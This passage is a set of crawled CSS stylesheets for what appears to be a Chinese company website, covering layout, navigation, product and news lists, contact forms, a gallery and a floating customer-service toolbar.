	padding: 0 50px;
	margin-bottom: 40px;
}
.proj-tabs li{
	float: left;
	padding: 0 5px;
}
.proj-tabs li a{
	display: block;
	background-color: #FFFFFF;
	width: 100px;
	border-radius: 4px;
	text-align: center;
	font-size: 16px;
	height: 52px;
	line-height: 52px;
	border: 1px solid #cdcdcd;
	color: #666666;
}
.proj-tabs li.active a{
	background-color: #26549D;
	color: #FFFFFF;
	border-color: #26549D;
}
.proj-swiper{
	background-color: #FFFFFF;
}
.proj-main .proj-pic{
	width: 622px;
	font-size: 0;
	margin-right: 20px;
}
.proj-main .proj-title{
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 15px;
}
.proj-main .proj-desc{
	font-size: 14px;
	color: #767676;
	line-height: 2;
	margin-bottom: 40px;
}
.proj-main .proj-more{
	position: relative;
	display: block;
	width: 135px;
	height: 40px;
	background-color: #26549D;
	border-radius: 40px;
	line-height: 40px;
	color: #FFFFFF;
	padding-left: 30px;
}
.proj-main .proj-more::after{
	content: '';
	background: url(../images/more.png) no-repeat;
	width: 37px;
	height: 37px;
	position: absolute;
	display: block;
	right: 2px;
	top: 1px;
}

.proj-swiper .swiper-pagination{
	left: auto;
	right: 0;
	bottom: 60px;
	width: 380px;
	text-align: left;
	padding: 0 30px;
}
.swiper-pagination-bullet-active{
	background-color: #26549D;
}

.p-side{
	float: left;
	width: 240px;
}
.product-col{
	float: right;
	width: 940px;
}
.p-heading{
	height: 58px;
	line-height: 58px;
	text-align: center;
	background-color: #26549D;
	color: #FFFFFF;
	font-size: 16px;
}
.p-side-tabs {
	background-color: #f7f7f7;
}
.p-side-tabs li a{
	display: block;
	height: 59px;
	line-height: 59px;
	font-size: 16px;
	color: #525252;
	text-align: center;
}
.p-side-tabs li.active a{
	background-color: #26549D;
	color: #FFFFFF;
}

.p-foot{
	padding-top: 18px;
	text-align: center;
	background-color: #f7f7f7;
	margin-top: 10px;
}
.p-foot .p1{
	color: #ff3d00;
	font-size: 16px;
}
.p-foot .p2{
	color: #525252;
	font-size: 16px;
}
.p-foot .p3{
	color: #e40000;
	font-size: 14px;
}
.p-foot .p4{
	color: #525252;
	font-size: 14px;
	margin-bottom: 20px;
}
.p-foot .p4 .t{
	color: #ff3d00;
}



.p-foot .p-link{
	display: block;
	text-align: center;
	background-color: #26549D;
	color: #FFFFFF;
	line-height: 40px;
}
.pdt-list li{
	float: left;
	width: 33.33%;
	padding: 0 10px;
	margin-bottom: 20px;
}
.pdt-box{
	display: block;
}
.pdt-box img{
	width: 100%;
	height: 190px;
}
.pdt-box .pdt-title{
	height: 34px;
	line-height: 34px;
	text-align: center;
	background-color: #efefef;
	color: #333;
}

.index-ad{
	background: url(../images/adbg.jpg) no-repeat;
	height: 152px;
}
.index-ad .ad-link{
	width: 142px;
	height: 38px;
	display: block;
	background-color: #FFFFFF;
	border-radius: 38px;
	line-height: 38px;
	text-align: center;
	margin-left: 20px;
	color: #26549D;
}
.index-ad .container{
	height: 152px;
	color: #FFFFFF;
}
.index-ad .ad-tex{
	font-size: 25px;
	font-weight: bold;
	color: #FFFFFF;
}
.ad-tel{
	font-weight: bold;
}
.ad-tel .t{
	font-size: 14px;
}
.ad-tel .v{
	font-size: 22px;
}
.ad-cell{
	padding: 0 40px;
}
.ad-cell li img{
    transition: all 0.3s ease-in-out 0s;
}
.ad-cell li:hover img{
        transform: rotateY(
    180deg
    );
}
.ad-cell li{
	float: left;
	text-align: center;
	color: #FFFFFF;
	width: 25%;
}
.ad-cell li p{
	color: #FFFFFF;
	font-size: 16px;
}




.topbar{
	background-color: #eeeeee;
	height: 30px;
}
.topbar .container{
	height: 30px;
}
.topbar .wel{
	float: left;
	line-height: 30px;
	color: #777777;
}
.top-link {
	float: right;
	height: 30px;
}
.top-link li{
	line-height: 30px;
	float: left;
}
.top-link li a{
	color: #777777;
}
.top-link li.line{
	color: #777777;
	padding:0 5px;
}
.header .container{
	padding: 25px 0;
}
.header .logo{
	float: left;
}
.header .logo-text{
	float: left;
}
.top-tel{
	float: right;
	background: url(../images/tel-icon.png) left center no-repeat;
	padding-left: 50px;
	margin-top: 15px;
}
.top-tel p{
	font-size: 18px;
	color: #26549D;
	line-height: 1.2;
	font-weight: bold;
}
.logo-text{
	border-left: 1px solid #e5e5e5;
	padding-left: 15px;
	margin-left: 15px;
	margin-top: 20px;
}
.logo-text h1{
	font-size: 24px;
	margin-bottom: 10px;
}
.logo-text h3{
	font-size: 14px;
	color: #959595;
}



.swiper-banner{
	height: 440px;
}
.swiper-banner .swiper-slide{
	background-repeat: no-repeat;
	background-position: center;
	height: 440px;
}
.sw-index-prev,
.sw-index-next{
	position: absolute;
	top: 50%;
	width: 90px;
	height: 90px;
	line-height: 90px;
	text-align: center;
	cursor: pointer;
	z-index: 99;
	background-repeat: no-repeat;
	background-position: center;
	transition: .3s all;
	opacity: 0;
	margin-top: -45px;
	visibility: hidden;
}
.sw-index-prev{
	left: 0;
	background-image: url(../images/left.png);
}
.sw-index-next{
	right: 0;
	background-image: url(../images/right.png);
}
.swiper-banner:hover .sw-index-prev{
	transform: translateX(40px);
	opacity: 1;
	visibility: visible;
}
.swiper-banner:hover .sw-index-next{
	transform: translateX(-40px);
	opacity: 1;
	visibility: visible;
}

.navbar-box{
	position: relative;
	z-index: 221;
	height: 55px;
	background-color: #26549D;
}
.navbar-nav>li>a{
	color: #FFFFFF;
	font-size: 18px;
	padding: 15px 45px 15px 53px;
	line-height: 25px;
	background: url(../images/arrow_righton.png) no-repeat 32px center;
}
.navbar-nav>li.active>a,
.navbar-nav>li:hover>a{
	background-color: #242984;
}
.navbar-nav>li:hover .dropdown-menu{
	display: block;
}
.dropdown-menu>li>a{
	height: 44px;
	line-height: 44px;
}
.dropdown-menu>li>a:hover{
	background-color: #242984;
	color: #FFFFFF;
	height: 44px;
}
.dropdown-menu>li>a .iconfont{
	font-size: 12px;
	padding-right: 10px;
}


.ewmbox{width: 300px;height: 320px;padding-top: 20px;background: #fff;z-index: 9999;position: fixed;left: 50%;top: 50%;margin: -170px 0 0 -150px;text-align: center;font-size: 16px;display: none;}
.ewmbox .close{width: 32px;height: 32px;position: absolute;top: -25px;right: -40px;cursor: pointer;border-radius: 100%;background: #f3f3f3 url(../images/dialogClose.png) no-repeat center center;transition: all ease 300ms;}
.ewmbox .close:hover{transform: rotate(180deg);}
.ewmbox img{width: 260px;height: 260px;display: block;margin: 0 auto 10px;}
.dialog-layout{width: 100%;height: 100%;position: fixed;z-index: 100;top: 0;left: 0;background: #000;opacity: 0.3;filter: alpha(opacity=30);}

/*浮动客服*/
.toolbar{position: fixed;top: 50%;right: 1%;margin-top: -163px;z-index: 100;width: 80px;}
.toolbar dd{position: relative;float: left;width: 80px;height: 80px;background: #26549D;margin-top: 2px;border-radius: 5px;color: #fff;font-size: 14px;line-height: 21px;text-align: center;cursor: pointer;transition: all .5s;}
.toolbar dd:first-child{margin-top: 0;}
.toolbar dd i{width: 100%;height: 30px;display: block;margin-top: 13px;background: url(../images/toolbar.png) no-repeat center 0;}
.toolbar dd.qq i{background-position-y: 0;}
.toolbar dd.tel i{background-position-y: -30px;}
.toolbar dd.code i{background-position-y: -60px;}
.toolbar dd.top i{background-position-y: -90px;}
.toolbar dd span{display: block;color: #fff;}
.toolbar dd.tel .box{position: absolute;top: 0;width: 190px;right: -200px;height: 100%;margin-right: 10px;border-radius: 5px;background: #26549D;opacity: 0;transition: all .5s;}
.toolbar dd.tel .box p{font-size: 14px;margin: 15px auto 7px;}
.toolbar dd.tel .box h3{font-size: 18px;font-weight: bold;}
.toolbar dd.tel .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent  transparent transparent #26549D;border-width: 9px;width: 0;height: 0;position: absolute;top: 50%;margin-top: -9px;right: -18px;margin-left: -12px;}
.toolbar dd.code .box{position: absolute;top: 0;width: 162px;right: -172px;height: 162px;margin-right: 10px;border-radius: 5px;background: #26549D;opacity: 0;transition: all .5s;}
.toolbar dd.code .box img{width: 140px;height: 140px;padding: 11px;}
.toolbar dd.code .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent  transparent transparent #26549D;border-width: 9px;width: 0;height: 0;position: absolute;top: 30px;right: -18px;margin-left: -12px;}
.toolbar dd:hover{background: #333;}
.toolbar dd.tel:hover .box{opacity: 1;right: 80px;}
.toolbar dd.code:hover .box{opacity: 1;right: 80px;}
.local{height: 60px;line-height: 60px;overflow: hidden;}
.local ul{float: right;margin-right: 60px;}
.local ul li{padding: 0 25px;float: left;}

.local ul li a{position: relative;display: block;padding: 0 15px;overflow: hidden;color: #363636;}
.local ul li a i{width: 0;height: 3px;background: #3b3a45;position: absolute;left: 50%;opacity: 0;filter: alpha(opacity=0);bottom: 0;transition: ease-in .2s;}
.local ul li a.hover,
.local ul li a:hover{color: #363636;}
.local ul li a.hover i,
.local ul li a:hover i{left: 0;opacity: 1;filter: alpha(opacity=100);width: 100%;}
.bg_main{padding-bottom: 50px;min-height: 640px;}
.bg_bottom_main{background: #eaeaea;height: 100px;}
.sub_banner{height: 200px;width: 100%;}
.sub_nav{height: 35px;line-height: 35px;padding-bottom: 20px;border-bottom: 1px solid #f2f2f2;padding-top: 20px;}
.sub_nav .fl{font-size: 30px;}
.sub_nav .fr li{float: left;}
.sub_nav .fr li a{padding: 0 20px;border: 1px solid #e6e6e6;display: block;margin-left: 10px;transition: ease-in-out .2s;}
.sub_nav .fr li a:hover,
.sub_nav .fr li a.hover{background: #26549D;color: #fff;border: 1px solid #26549D;}
.case{margin-top: 40px;}
.case ul{width: 105%;}
.case li{width: 380px;float: left;margin-right: 30px;margin-bottom: 30px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .img{overflow: hidden;height: 213px;display: block;border: 1px solid #efefef;width: 378px;border-bottom: none;}
.case li .img img{width: 380px;height: 213px;transition: .9s;}
.imgH li .img{height: 284px;border: 1px solid #efefef;width: 378px;border-bottom: none;}
.imgH li .img img{height: 284px;}
.case li:hover .img img{transform: scale(1.2);-webkit-transform: scale(1.2);}
.case li .p{border: 1px solid #efefef;display: block;width: 340px;padding: 0 19px;height: 108px;border-top: none;}

.case li .p p{border-bottom: 1px solid #d6d6d6;height: 58px;line-height: 58px;margin-bottom: 10px;font-size: 18px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .p  span{color: #666;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .p i{width: 32px;height: 12px;background-position: -73px -43px;}
.case li .p .fl{font-size: 12px;font-family: arial;}
.case li:hover a span{color:#26549D;}
.case li:hover a p{color:#26549D;}
.case li:hover{box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);}
.news{padding-top: 50px;}
.bg_main .news_ul{width:1200px; margin:0 auto; padding-bottom: 40px; padding-top: 12px;}
.bg_main .news_ul li{padding: 37px 0; border-bottom: 1px solid #eaeaea; position:relative;}
.bg_main .news_ul li .box1{width: 253px;height: 190px;overflow: hidden;}
.bg_main .news_ul li .box1 img{width: 253px;height: 190px;transition: ease-in-out .9s;}
.bg_main .news_ul li .box2{padding-left: 42px;width: 759px;padding-top: 30px;}
.bg_main .news_ul li .box2 h1{font-size: 20px;color: #333;height: 26px;line-height: 26px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.bg_main .news_ul li .box2 p{color: #666;line-height: 24px;padding-top:10px;height: 75px;}
.bg_main .news_ul li .box2 span{font-size: 12px; color: #999;}
.bg_main .news_ul li .right{padding-right: 15px;padding-top: 55px;text-align: center;}
.bg_main .news_ul li .right h3{font-size: 36px; color: #999; font-weight: 100;}
.bg_main .news_ul li .right p{font-size: 24px; color: #bbb; padding-top:10px;}
.bg_main .news_ul li a{display: block; cursor: pointer; width: 100%; height: 100%;}
.bg_main .news_ul li a:hover img{transform: scale(1.1); -webkit-transform: scale(1.1);}
.bg_main .news_ul li a:hover h1{color: #26549D;}
.bg_main .news_ul li b{display:block; width:100px; height:30px; border:#ccc solid 1px; text-align:center; line-height:30px; font-weight:normal; position:absolute; right: 12px;top: 161px;}
.detail{padding-top: 50px;}
.detail .title{padding-bottom: 20px;border-bottom: 1px solid #f2f2f2;text-align: center;}
.detail .title h1{font-size: 30px;font-weight: 100;}
.detail .title span{line-height: 18px;font-family: arial;color: #959595;margin: 0 5px;}
.detail .title i{width: 23px;height: 16px;background-position: -73px 0;margin-right: 10px;}
.detail .title .i2{background-position: -104px 0;margin-left: 30px;}
.detail .context{color: #666;line-height: 30px;text-align: justify;padding: 25px 0;}
.detail .context img{max-width: 1200px;}
/* reLink*/
.reLink{height: 38px;line-height: 38px;border: 1px solid #e6e6e6;padding: 0 15px;margin-bottom: 50px;}
.reLink .nextLink,
.detail .reLink .prevLink{width: 50%;}
.reLink .nextLink{text-align: right;}
.reLink a{-webkit-transition: all ease 500ms;-moz-transition: all ease 500ms;-ms-transition: all ease 500ms;-o-transition: all ease 500ms;transition: all ease 500ms;}
.reLink a:hover{color: #052f67;}
/* pager*/
.pager{padding: 30px 0 30px;text-align: center;*zoom: 1;*padding: 40px 0 30px;}
.pager:after{visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.pager p{height: 26px;line-height: 26px;display: inline-block;*display: inline;*zoom: 1;display: none;}
.pager ul{display: inline-block;*display: inline;*zoom: 1;overflow: hidden;}
.pager ul li{float: left;margin: 0 5px;padding: 0 !important;height: auto !important;border: none !important;}
.pager ul a{line-height: 30px;padding: 0 10px;transition: all ease 300ms;color: #000000;text-decoration: none;float: left;border: 1px solid #ddd;}
.pager ul a.current,
.pager ul a:hover{color: #fff;border: 1px solid #0a408a;background: #0a408a;}
.contact .box1{line-height: 18px;padding: 48px 0 0px;overflow: hidden;}
.contact .box1 ul{width: 125%;}
.contact .box1 li{float: left;width: 230px;margin-right: 250px;}
.contact .box1 li i{width: 56px;height: 56px;background-position: -142px 0;float: left;}
.contact .box1 li b{font-size: 18px;font-family: arial;font-weight: 100;}
.contact .box1 li td{vertical-align: middle;height: 56px;padding-left: 5px;}
.contact .box1 .l2 i{background-position: -204px 0;}
.contact .box1 .l3 i{background-position: -267px 0;}
.contact .box2{margin-bottom: 75px;}
.contact .box2 #map1_container,
.contact .box2 #allmap1{width: 100%;height: 400px;}
.contact .box3 h1{font-size: 36px;padding-bottom: 15px;text-align: center;}
.contact .box3 p{font-size: 16px;color: #828282;line-height: 24px;padding-bottom: 46px;text-align: center;}
.contact .box3 b{color: #26549D;}
.formData{padding-bottom: 20px;}
.formData .item{float: left; color: #999; font-weight: normal; width: 560px; height: 50px; line-height: 50px; border: 1px solid #e5e5e5; margin-right: 76px; margin-bottom: 30px; position: relative;}
.formData .item label{padding-left: 15px;position: absolute;left: 0;top: 0;z-index: 11;text-align: center;display: block;margin: 0;height: 50px;line-height: 50px;font-size: 18px;color: #cccccc;}
.formData .item input{outline: none; line-height: 38px; height: 38px; font-size: 18px;}
.formData .item .txt{width: 355px; height: 50px; line-height: 50px; display: block; background: none; padding-left: 70px; border: 0 none; color: #333;}
.formData .item .red{position: absolute; right: 15px; top: 0; color: #ff0000; z-index: 11;}
.formData .item.mr0{margin-right: 0;}
.formData .msg-box{position: absolute; left: 0; top: 0px;}
.formData .liuyan{width: 1198px; height: 240px; border: 1px solid #e5e5e5; float: left;}
.formData .liuyan label{text-align: right; display: block;}
.formData .liuyan textarea{width: 1178px;height: 214px;line-height: 28px;padding: 12px 10px;text-indent: 100px;font-size: 18px;font-family: "microsoft yahei";color: #333;border: 0 none;overflow: hidden;background: none;resize: none;display: block;outline: none;}
.formData .bot{width: 100%;}
.formData .sub{width: 232px;line-height: 46px;border: 2px solid #26549D;margin-right: 2px;text-align: center;background: #26549D;color: #FFF;cursor: pointer;font-size: 18px;display: block;-webkit-transition: all ease 300ms;-moz-transition: all ease 300ms;-ms-transition: all ease 300ms;-o-transition: all ease 300ms;transition: all ease 300ms;}
.formData .sub:hover{background: none;color: #26549D;}
.formData .yzm{width: 432px;}
.formData .yzm .txt{padding-left: 80px;}
.formData .yzm img{position: absolute;right: 3px;top: 3px;border: 0px;display: block;}


.relateTit{height: 58px;line-height: 58px;border-bottom: 1px solid #e4e4e4;margin: 0 auto;width: 1200px;}
.relateTit h3{font-size: 18px;display: inline-block;*display: inline;*zoom: 1;position: relative;}
.relateTit h3 .line{width: 100%;height: 2px;display: block;position: absolute;left: 0;bottom: -1px;background: #26549D;}







--- FILE ---
content_type: text/css
request_url: http://www.hdj-78.com/gOK5vYu1sM/theme/default/css/neiye.css
body_size: 3246
content:
@charset "UTF-8";
.nybanner{width: 100%;position: relative;height:250px;overflow: hidden;background-position: center;background-repeat: no-repeat;background-image: url(../images/nybanner.jpg);}
/*******内页样式********/
.submian{padding: 20px 0;}
.submian .sobtitle{line-height: 35px;padding: 5px 0;font-size: 14px;color: #666;border-bottom: 1px solid #F1F1F1;margin-bottom: 20px;}
.submian .sobtitle s{display: inline-block;width: 18px;height: 22px;margin-right: 10px;background: url(../images/locationIco.png) no-repeat;vertical-align: middle;}
.submian .sobtitle a{font-size: 14px;color: #666;}
.submian .sobtitle a:hover{color: #26549D;}
/*内页左侧*/
.submian .subleft{width: 250px;}
.submian .subleft .title{background: #26549D;padding-top: 20px;height: 77px;text-align: center;color: #fff;font-size: 22px;line-height: 35px;font-weight: bold;overflow: hidden;}
.submian .subleft .title h2{font-size: 22px;font-weight: bold;}
.submian .subleft .title h2 span{font-size: 14px;line-height: 24px;display: block;color: #eee;font-family: Arial;font-weight: normal;text-transform: uppercase;}
/*栏目分页*/
.submian .subleft .lefta{margin-bottom: 10px;}
.submian .subleft .lefta .comt{border: 1px solid #e1e1e1;background: #fff;}
.submian .subleft .lefta .comt ul{border-top: 0;}
.submian .subleft .lefta .comt ul li a{position: relative;display: block;color: #666;font-size: 16px;line-height: 60px;padding: 0 20px;border-bottom: 1px solid #F5F5F5;overflow: hidden;}
.submian .subleft .lefta .comt ul li:last-child a{border: 0;}
.submian .subleft .lefta .comt ul li a:after{content: ">";position: absolute;right: 20px;top: 50%;margin-top: -8px;width: 16px;height: 16px;font-family: 宋体;color: #fff;font-size: 12px;line-height: 16px;text-align: center;background: #e6e6e6;border-radius: 50%;transition: all .5s;}
.submian .subleft .lefta .comt ul li:hover a, .submian .subleft .lefta .comt ul li.hover a{color: #fff;background: #242984;}
.submian .subleft .lefta .comt ul li:hover a:after, .submian .subleft .lefta .comt ul li.hover a:after{color: #242984;background: #fff;}
.submian .subleft .lefta .comt ul li .boxlist{display: none;border-bottom: 1px solid #F5F5F5;}
.submian .subleft .lefta .comt ul li .boxlist li a{color: #838383;font-size: 12px;line-height: 35px;border-bottom: 0;padding-left: 30px;background: #fff;}
.submian .subleft .lefta .comt ul li .boxlist li a:after{content: " ";left: 20px;margin-top: -2px;width: 4px;height: 4px;background: #26549D;}
.submian .subleft .lefta .comt ul li .boxlist li a:hover, .submian .subleft .lefta .comt ul li .boxlist li a.hover{color: #26549D;}
.submian .subleft .lefta .comt ul li.hover .boxlist{display: block;}
/*推荐产品*/
.submian .leftnews{margin-bottom: 10px;}
.submian .leftnews ul{padding-top: 10px;border: 1px solid #e8e8e8;border-top: 0;}
.submian .leftnews ul li{float: left;text-align:center;width: 110px;margin-left: 9px;}
.submian .leftnews ul li img{width: 108px;height: 81px;border: 1px solid #ddd;}
.submian .leftnews ul li p{color: #666;font-size: 12px;line-height: 30px;transition: all .5s;}
.submian .leftnews ul li:hover p{color:#26549D;}
/*联系我们*/
.submian .leftnews .leftcont{background: #fff;padding: 10px;border: 1px solid #e8e8e8;border-top: 0;}
.submian .leftnews .leftcont h2{font-size: 16px;font-weight: bold;color: #26549D;padding-bottom: 10px;border-bottom: 1px solid #f2f2f2;text-align: center;}
.submian .leftnews .leftcont p{color: #333;font-size: 14px;line-height: 30px;padding-top: 10px;display: block;}
/*内页右侧*/
.submian .subright{width: 930px;}
/*默认单页*/
.submian .Aboutpage{color: #666;font-size: 14px;line-height: 28px;text-align: justify;}
.submian .Aboutpage img{max-width: 100%;}
.submian .t{padding: 0 0 25px;color: #26549D;font-size: 18px;}
.submian .t2{padding: 25px 0;color: #26549D;font-size: 24px;}
/*文章列表*/
.submian .Newslist{}
.submian .Newslist .list{padding-bottom: 20px;}
.submian .Newslist .item{border-bottom: 1px dashed #eaeaea;display: block;padding: 20px 0;transition: all .5s;}
.submian .Newslist .item:hover{background-color:#f2f2f2; border-radius: 8px;}
.submian .Newslist .item a{display: block;}
.submian .Newslist .item .time{width: 120px;height: 100px;font-family: arial;font-size: 18px;color: #666;text-align: center;background: #f2f2f2;}
.submian .Newslist .item .time:hover{}
.submian .Newslist .item .time .day{font-size: 40px;line-height: 60px;display: block;}
.submian .Newslist .item .txt{width:98%;cursor: pointer;}
.submian .Newslist .item .txt h3{font-size: 16px;line-height: 30px;transition: all .5s;}
.submian .Newslist .item .txt .mark{color: #999;font-size: 12px;line-height: 20px;padding:0; background: none;}
.submian .Newslist .item .txt .mark span{display: inline-block;padding-right: 18px;}
.submian .Newslist .item .txt p{color: #666;line-height: 25px;text-align: justify;padding: 0 10px 0 0;}
.submian .Newslist .item .txt p span{display: inline-block;color:#26549D;padding-left: 10px;}
.submian .Newslist .item a:hover .txt h3{color:#26549D;}
/*图片列表*/
.Piclist ul.list{float: left;width: 100%;padding-left: 0px;}
.Piclist ul.list li.item{float: left;width: 287px;margin-bottom: 30px;margin-right: 31px;border: 1px solid #F6F6F6;}
.Piclist ul.list li.item a{display: block;width:100%;overflow: hidden;position: relative;background: #F6F6F6;}
.Piclist ul.list li.item span{width: 100%;height: 45px;color: #555;text-align: center;display: block;line-height: 45px;transition: all .5s;}
.Piclist ul.list li.item img{display: block;width: 287px;height: 215px;}
.Piclist ul.list li.item a:hover{background: #26549D;}
.Piclist ul.list li.item a:hover span{color: #fff;}
.Piclist ul.list li.item .item_mask{width: 287px;height: 215px;background: rgba(0,0,0,0);position: absolute;left: 0;top: 0;opacity: 0;filter:Alpha(opacity=0);*zoom:1;-webkit-transform: rotateX(180deg) scale(0.5, 0.5);transform: rotateX(180deg) scale(0.2, 0.2);transition: all ease-out .5s;}
.Piclist ul.list li.item .item_link_icon{display: block;width:45px;height:45px;text-align: center;line-height: 38px;position: absolute;left: 50%;top: 50%;margin-left: -22px;opacity:0;filter:Alpha(opacity=0);*zoom:1;background: url(../images/See.png) center no-repeat;}
.Piclist ul.list li.item:hover .item_mask{opacity: 1;filter:Alpha(opacity=100);-webkit-transform: rotateX(0deg) scale(1, 1);transform: rotateX(0deg) scale(1, 1);transition: all 1s cubic-bezier(.23, 1, .38, 1) 0s;background: rgba(0, 0, 0, .1);}
.Piclist ul.list li.item:hover .item_link_icon{transform: translateY(-21px);opacity: 1;filter:Alpha(opacity=100);}
/*留言表单*/
.formbook{padding-bottom: 20px;}
.formbook .item{float: left;color: #999;font-weight: normal;width: 420px;height: 56px;line-height: 56px;border: 1px solid #e4e4e4;margin-right: 76px;margin-bottom: 45px;position: relative;}
.formbook .item label{padding-left: 15px;position: absolute;left: 0;top: 0;z-index: 11;text-align: center;display: block;margin: 0;height: 56px;line-height: 56px;font-size: 18px;color: #666;}
.formbook .item input{outline: none;line-height: 38px;height: 38px;font-size: 18px;}
.formbook .item .txt{width: 350px;height: 56px;line-height: 56px;display: block;background: none;padding-left: 70px;border: 0 none;color: #666;}
.formbook .item .red{position: absolute;right: 15px;top: 0;color: #ff0000;z-index: 11;}
.formbook .item.mr0{margin-right: 0;}
.formbook .msg-box{position: absolute;left: 0;top: 0px;}
.formbook .liuyan{width: 918px;height: 260px;border: 1px solid #e4e4e4;float: left;}
.formbook .liuyan label{text-align: right;display: block;}
.formbook .liuyan textarea{width: 908px;height: 234px;line-height: 35px;padding: 12px 10px;text-indent: 100px;font-size: 18px;font-family: "microsoft yahei";color: #333;border: 0 none;overflow: hidden;background: none;resize: none;display: block;outline: none;}
.formbook .bot{width: 100%;}
.formbook .sub{width: 232px;line-height: 52px;border: 2px solid #26549D;margin-right: 2px;text-align: center;background: #26549D;color: #FFF;cursor: pointer;font-size: 18px;display: block;-webkit-transition: all ease 300ms;-moz-transition: all ease 300ms;-ms-transition: all ease 300ms;-o-transition: all ease 300ms;transition: all ease 300ms;}
.formbook .sub:hover{background: none;color: #26549D;}
.formbook .yzm .txt{padding-left: 80px;}
.formbook .yzm img{position: absolute;right: 0;top: 0;height: 56px;border: 0px;display: block;}
/*内容详情页*/
.submian .subright .conBox .ArticleTitle h1{font-size: 24px;text-align: center;padding: 20px 0px;font-weight: bold;}
.submian .subright .conBox .ArticleMessage{line-height: 30px;height: 30px;margin-bottom: 10px;text-align: center;border-bottom: 1px dashed #ccc;}
.submian .subright .conBox .ArticleMessage span:first-child{margin-left:0;}
.submian .subright .conBox .ArticleMessage span{color: #999;margin-left: 14px;font-size: 12px;}
.submian .subright .conBox .ArticleMessage .jiathis_style{float: left; margin-top: 5px;}
.submian .subright .conBox .ArticleTencont{padding: 5px 0px 20px 0px;color: #666;font-size:14px;line-height: 28px;text-align: justify;overflow: hidden;}
.submian .subright .conBox .ArticleTencont img{max-width: 100%;}
.submian .subright .conBox #pic{text-align: center;}
.submian .subright .conBox #pic img{display: inline-block;max-width: 800px;padding: 1px;box-shadow: 0 0 20px 0 rgba(0,0,0,.3);}
/*内容分页*/
.rsLink{height: 38px;border: 1px solid #ddd;margin: 10px auto 10px;padding: 0px 10px;}
.rsLink .prevLink, .rsLink .nextLink{height: 38px;line-height: 38px;color: #666;}
.rsLink .prevLink a, .rsLink .nextLink a{height: 38px;line-height: 38px;color: #666;}
.rsLink .prevLink a:hover, .rsLink .nextLink a:hover{color: #26549D;}
.rsLink .prevLink{float: left;}
.rsLink .nextLink{float: right;}
/*↓组图样式↓*/
.HS10, .HS15{overflow:hidden;clear:both;}
.HS10{height:10px;}
.HS15{height:15px;}
.Hidden{display:none;}
.Clearer{display:block;clear:both;font-size:1px;line-height:1px;margin:0;padding:0;}
.FlLeft{float:left;}
.FlRight{float:right;}
/*幻灯片区域背景*/
.MainBg{width: 920px;margin:0 auto;}
/*大图展示区域*/
.OriginalPicBorder{padding: 0;}
#OriginalPic{width: 920px;overflow:hidden;position:relative;font-size:12px;}
#OriginalPic img{display:block;min-width: 100px;margin:0 auto;}
/*鼠标手势*/
.CursorL{position:absolute;z-index:999;width:50%;height: 100%;color:#FFF;left: 0;cursor:url(../images/CurL.cur), auto;}
.CursorR{position:absolute;z-index:999;width:50%;height: 100%;color:#FFF;right:0;cursor:url(../images/CurR.cur), auto;}
/*小图预览和滑动*/
.SliderPicBorder{width: 100%;overflow:hidden;}
.ThumbPicBorder {width: 920px;margin:0 auto;background: #eeeeee;overflow: hidden;position: relative;}
.ThumbPicBorder #btnPrev{width:45px;height:113px;cursor:pointer;position: absolute;left: 20px;top: 20px;}
.ThumbPicBorder #btnNext{width:45px;height:113px;cursor:pointer;position: absolute;right: 20px;top: 20px;}
.ThumbPicBorder .pic{width: 755px;overflow: hidden;position: relative;margin: 20px auto;}
#ThumbPic img{border: 3px solid #ddd;cursor:pointer;background-color: #ddd;margin: 0 5px;width: 135px;height: 108px;display:block;transition: all .5s;}
#ThumbPic img.active{border: 3px solid #26549D;}


--- FILE ---
content_type: text/css
request_url: http://www.hdj-78.com/gOK5vYu1sM/theme/default/css/common.css
body_size: 2028
content:
@charset "utf-8";
/* 全局 */
html{webkit-text-size-adjust:none;-webkit-text-size-adjust:none;text-justify:inter-ideograph;}
a{text-decoration:none;outline:0;-webkit-transition: all .5s;-moz-transition: all .5s;transition: all .5s;}
/* 基础 */
*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-touch-callout:none;margin:0}
::-webkit-scrollbar{width:8px;height:8px;background-color: #F5F5F5;}
::-webkit-scrollbar-track{border-radius: 10px;background-color: #E2E2E2;}
::-webkit-scrollbar-thumb{border-radius: 10px;-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);background-color: #555;}
input,textarea{-webkit-user-select:text}
/*分页样式*/
.pglist{padding: 20px 0 30px;width:100%;text-align: center;clear: both;}
.pglist a {color: #999;padding: 0 15px;margin: 0 3px;display: inline-block;vertical-align: middle;line-height: 30px;background: #fff;border: 1px solid #f2f2f2;}
.pglist a:hover,.pglist .hover {display:inline-block;color: #fff;background: #242984;border-color: #242984;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}
/*返回首页*/
#tip{padding-top: 30px;min-height: 640px;}
#tip b{color: #242984;}
/*网站地图*/
.sitemap{overflow:hidden;line-height:30px;padding: 10px;border-bottom:1px solid #ddd;}
.sitemap dt{float: left;margin-right: 2%;width: 14.66666667%;}
.sitemap dt a{display:block;text-align:center;background: #ececec;font-size:14px;padding:8px 0;font-weight:normal;}
.sitemap dt a:hover{background: #ccc;color:#fff;}
.sitemap dd{float: left;width: 83.333333%;}
.sitemap dd a{float:left;color:#666;padding-right:35px;line-height:39px;transition:none;}
.sitemap dd a:hover{color:#333;}
/*网站标签*/
.tags_list{overflow:hidden;line-height:30px;padding: 10px;border-bottom:1px solid #ddd;}
.tags_list dt{float: left;margin-right: 2%;margin-bottom: 2%;width: 14.66666667%;}
.tags_list dt a{display:block;text-align:center;background: #ececec;font-size:14px;padding:8px 0;font-weight:normal;}
.tags_list dt a:hover{background: #ccc;color:#fff;}
.tags{overflow:hidden;margin-bottom: 20px;}
.tags span{float: left;display: block;line-height: 40px;}
